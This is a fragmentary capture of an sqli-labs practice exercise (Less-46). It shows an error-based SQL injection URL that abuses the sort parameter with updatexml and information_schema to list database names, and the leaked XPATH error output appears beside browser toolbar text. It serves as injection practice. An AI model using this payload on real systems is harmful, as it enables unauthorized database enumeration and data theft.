 http://sqli.pl/Less-46/?sort=1 and updatexml(1,concat('~',(select group_concat(schema_name)from information_schema.schemata)),0)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~mysql,information_schema,perfor'